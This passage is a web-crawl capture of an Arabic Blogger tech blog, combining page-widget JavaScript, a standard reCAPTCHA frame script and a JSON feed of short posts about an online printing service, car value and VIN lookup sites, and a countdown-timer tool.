\u062d\u0633\u0627\u0628\u0627\u062a \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ', 'id': '5247899276652443221'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '9182071222242725763'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0628\u0631\u0627\u0645\u062c', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'main', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/703368481-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '2696769783175979565', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY57LiS-uIaEdM_Dic2sqcXAb0b9jA:1764959999418', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'SideTop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'SideTop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 50
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fn-KQX0tlii_Ojb40HfWSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764960001122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shbaah.com/feeds/posts/default/-/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5526
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565"},"updated":{"$t":"2025-10-10T09:58:14.226+03:00"},"category":[{"term":"الإنترنت"},{"term":"الحلقات"},{"term":"الربح"},{"term":"البرامج"},{"term":"التسوق"},{"term":"الألعاب"},{"term":"التصميم"},{"term":"العملات"},{"term":"المراجعات"},{"term":"البرمجة"}],"title":{"type":"text","$t":"الشبح للمعلوميات"},"subtitle":{"type":"html","$t":"مدونة تهتم بكل ما هو جديد في عالم المعلوميات، شروحات، أخبار، حلقات حصرية، دروس مميزة، الحماية، البرامج، الألعاب، الإنترنت، الربح من الإنترنت، التصميم، البرمجة، التصوير، اللغة الإنجليزية، تطبيقات الأجهزة الذكية، التسوق والشراء من الإنترنت، مراجعة المنتجات، تجربة شركات الشحن وإعادة التوجيه والتجميع، الاستثمار، التعدين، العملات الرقمية المشفرة.. إلخ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/-\/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/search\/label\/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/-\/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA\/-\/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"426"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-5048462193289350623"},"published":{"$t":"2019-12-06T07:54:00.001+03:00"},"updated":{"$t":"2019-12-06T07:54:12.865+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] منصة اطبع"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QDEoTjdelhaY5uAVl8CqsfCEgGVa-a36aYvyFqjzgAvJVsK8gVLGGEuu6xYBaCyVVkNaNofELkEPqBbQsZywR4Cjqh2YReIbLBeI6WwikjaYM-D2sJ0sDhXJzwuIyRLEIAkMItCJUF0\/s1600\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25A7%25D8%25B7%25D8%25A8%25D8%25B9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"منصة اطبع\" border=\"0\" data-original-height=\"633\" data-original-width=\"1342\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QDEoTjdelhaY5uAVl8CqsfCEgGVa-a36aYvyFqjzgAvJVsK8gVLGGEuu6xYBaCyVVkNaNofELkEPqBbQsZywR4Cjqh2YReIbLBeI6WwikjaYM-D2sJ0sDhXJzwuIyRLEIAkMItCJUF0\/s400\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25A7%25D8%25B7%25D8%25A8%25D8%25B9.jpg\" title=\"منصة اطبع\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eمنصة اطبع\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكن الآن أن تطلب الطبع وأنت في بيتك، وتحدد الخيارات وتختار ما تريد وكأنك في المطبعة، وسوف يصلك المطبوع إلى غاية منزلك\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eأما وسائل الدفع فهي عبر بطاقة مدى أو البطاقات الائتمانية فيزا أو ماستر كارد\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/G1Emuv6rrmY?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.print.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/5048462193289350623\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/5048462193289350623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_19.html","title":"[فيديو] منصة اطبع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QDEoTjdelhaY5uAVl8CqsfCEgGVa-a36aYvyFqjzgAvJVsK8gVLGGEuu6xYBaCyVVkNaNofELkEPqBbQsZywR4Cjqh2YReIbLBeI6WwikjaYM-D2sJ0sDhXJzwuIyRLEIAkMItCJUF0\/s72-c\/%25D9%2585%25D9%2586%25D8%25B5%25D8%25A9+%25D8%25A7%25D8%25B7%25D8%25A8%25D8%25B9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-3573260594653438620"},"published":{"$t":"2019-12-06T07:39:00.002+03:00"},"updated":{"$t":"2019-12-06T07:39:59.389+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAj2JbqIp5t8MYECy8o2JNVVy4vhF6rCcD5GHVWILMnjPezGZPy4_epl08Lg9r7yQ1az0_DCbDI2ZZxpqgrkrsLL-p3-EG6dLDQOVvAQ0_fCQNcvJzi7J5qIaABlbrTE3M95SfBweNaIg\/s1600\/%25D9%2585%25D8%25B9%25D8%25B1%25D9%2581%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%258A%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2588%25D9%2582%25D9%258A%25D8%25A9+%25D9%2588%25D9%2585%25D9%2588%25D8%25A7%25D8%25B5%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B5%25D9%2586%25D8%25B9+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة القيمة السوقية ومواصفات المصنع لأي سيارة\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAj2JbqIp5t8MYECy8o2JNVVy4vhF6rCcD5GHVWILMnjPezGZPy4_epl08Lg9r7yQ1az0_DCbDI2ZZxpqgrkrsLL-p3-EG6dLDQOVvAQ0_fCQNcvJzi7J5qIaABlbrTE3M95SfBweNaIg\/s400\/%25D9%2585%25D8%25B9%25D8%25B1%25D9%2581%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%258A%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2588%25D9%2582%25D9%258A%25D8%25A9+%25D9%2588%25D9%2585%25D9%2588%25D8%25A7%25D8%25B5%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B5%25D9%2586%25D8%25B9+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9.jpg\" title=\"معرفة القيمة السوقية ومواصفات المصنع لأي سيارة\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eمعرفة القيمة السوقية ومواصفات المصنع لأي سيارة\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإذا كان لديك ميزانية محددة لشراء سيارة جديدة، وتريد أن تعرف أفضل السيارات المتاحة لك أن تشتريها بالميزانية المتوفرة لديك فيمكنك ذلك بكل سهولة\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eوإذا كنت تريد شراء سيارة مستعملة، وتريد معرفة مواصفات المصنع لهذه السيارة حتى تقارنها بما هو موجود أمامك للشراء لتتأكد أنها لم ترهم ولم تغير الألوان ولا الشكل.. إلخ، فيمكنك ذلك بكل يسر\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/bvj_ttD04e0?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/mojaz.com.sa\/MojazWeb\/#\/findYourCar\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eمعرفة القيمة السوقية لأي سيارة في المملكة العربية السعودية\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eمعرفة مواصفات المصنع لأي سيارة\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.autodna.com\/vin-number\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eالموقع الأول\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/driving-tests.org\/vin-decoder\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eالموقع الثاني\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/3573260594653438620\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/3573260594653438620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_89.html","title":"[فيديو] معرفة القيمة السوقية ومواصفات المصنع لأي سيارة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAj2JbqIp5t8MYECy8o2JNVVy4vhF6rCcD5GHVWILMnjPezGZPy4_epl08Lg9r7yQ1az0_DCbDI2ZZxpqgrkrsLL-p3-EG6dLDQOVvAQ0_fCQNcvJzi7J5qIaABlbrTE3M95SfBweNaIg\/s72-c\/%25D9%2585%25D8%25B9%25D8%25B1%25D9%2581%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%258A%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2588%25D9%2582%25D9%258A%25D8%25A9+%25D9%2588%25D9%2585%25D9%2588%25D8%25A7%25D8%25B5%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B5%25D9%2586%25D8%25B9+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-1991488682281492752"},"published":{"$t":"2019-12-06T07:01:00.002+03:00"},"updated":{"$t":"2019-12-06T07:01:42.309+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] خدمة إنشاء عداد تنازلي لأي حدث قادم"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyLnDnHLSRlfP-8NuwO5PV0v3zhpYO4a0U-PGajB9gLZiAR1QuLh2cpWq0GGnva5nD7l8vswxSlojzfyf6EcY2ZmDmvWffD9oCXksMUZfYLnmXIoCoL23aRC0XKOW3VPl3-uitRaujGw\/s1600\/%25D8%25AE%25D8%25AF%25D9%2585%25D8%25A9+%25D8%25A5%25D9%2586%25D8%25B4%25D8%25A7%25D8%25A1+%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AF+%25D8%25AA%25D9%2586%25D8%25A7%25D8%25B2%25D9%2584%25D9%258A+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25AD%25D8%25AF%25D8%25AB+%25D9%2582%25D8%25A7%25D8%25AF%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"خدمة إنشاء عداد تنازلي لأي حدث قادم\" border=\"0\" data-original-height=\"633\" data-original-width=\"1366\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyLnDnHLSRlfP-8NuwO5PV0v3zhpYO4a0U-PGajB9gLZiAR1QuLh2cpWq0GGnva5nD7l8vswxSlojzfyf6EcY2ZmDmvWffD9oCXksMUZfYLnmXIoCoL23aRC0XKOW3VPl3-uitRaujGw\/s400\/%25D8%25AE%25D8%25AF%25D9%2585%25D8%25A9+%25D8%25A5%25D9%2586%25D8%25B4%25D8%25A7%25D8%25A1+%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AF+%25D8%25AA%25D9%2586%25D8%25A7%25D8%25B2%25D9%2584%25D9%258A+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25AD%25D8%25AF%25D8%25AB+%25D9%2582%25D8%25A7%25D8%25AF%25D9%2585.jpg\" title=\"خدمة إنشاء عداد تنازلي لأي حدث قادم\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eخدمة إنشاء عداد تنازلي لأي حدث قادم\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تعمل مؤقت تنازلي لحدث قادم (أي كم باقي على الحدث ويأتي)، وتستطيع أن تشاركه مع من تريد\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما تستطيع أن تختار خلفية من خلفيات الخدمة أو مما هو متوفر في جهازك\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/M27JoHBbC1Q?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: 